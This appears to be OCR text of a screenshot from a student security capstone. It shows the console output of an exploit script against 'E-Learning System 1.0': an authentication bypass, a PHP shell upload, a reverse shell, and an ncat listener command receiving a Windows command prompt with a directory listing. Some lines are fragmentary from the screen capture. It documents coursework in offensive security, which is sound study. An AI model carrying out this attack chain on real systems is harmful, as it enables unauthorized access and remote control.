 Command Prompt - python exploit.py
Authentication Bypass Successful!
[*]Uploading PHP Shell For RCE...
PHP Shell has been uploaded successfully!
Start Your Netcat Listener With This Command : nc -l 9999
**Hit Enter if your netcat shell is ready.**Traceback (most recent
File "C:\Users\CS590J\Documents\GitHub\CS590J-Capstone\exploit.py"
input('**Hit Enter if your netcat shell is ready.**')
KeyboardInterrupt
^C
C:\Users\CS590J\Documents\GitHub\CS590J-Capstone>python exploit.py
######################################################
## E-LEARNING SYSTEM 1.0 ##
## AUTHENTICATION BYPASS & REMOTE CODE EXECUTION ##
## Yefim Shneyderman, Anthony Rinaldi, Brendon Ky ##
## ##
## .-. ##
## (0.0) ##
## '=.|m|.=' ##
## .='^^^'=. ##
## ##
######################################################
Attempting Authentication Bypass...
Authentication Bypass Successful!
Uploading PHP Shell For RCE...
PHP Shell has been uploaded successfully!
Start Your Netcat Listener With This Command : nc -l 9999
**Hit Enter if your netcat shell is ready.**
Creating the batch script file to setup the reverse shell
Launching the reverse shell/beachhead
Terminal running exploit
Command Prompt - ncat -l 9999
C:\Users\CS590J>ncat -l 9999
Microsoft Windows [Version 10.0.18363.1440]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Nmap>dir
dir
Volume in drive C has no label.
Volume Serial Number is D06A-8924
Directory of C:\Program Files (x86)\Nmap
04/12/2021 12:08 PM <DIR> .
04/12/2021 12:08 PM <DIR> ..
10/10/2020 10:23 AM 56,784 3rd-party-licenses.
10/10/2020 10:26 AM
10/10/2020 10:23 AM
10/10/2020 10:28 AM
10/10/2020 10:23 AM
10/10/2020 10:58 AM 1,861,656 libcrypto-1_1.dll
10/10/2020 10:58 AM 209,944 libssh2.dll
10/10/2020 10:58 AM 386,584 libssl-1_1.dll
10/10/2020 10:23 AM 28,788 LICENSE
04/12/2021 12:07 PM <DIR> licenses
10/10/2020 10:58 AM 438,808 ncat.exe
10/10/2020 10:58 AM 29,208 ndiff.exe
10/10/2020 10:28 AM 1,957 NDIFF_README
10/10/2020 10:23 AM 717,314 nmap-mac-prefixes
10/10/2020 10:23 AM 5,033,049 nmap-os-db
10/10/2020 10:23 AM 20,943 nmap-payloads
10/10/2020 10:23 AM 6,703 nmap-protocols
Terminal listening for
reverse shell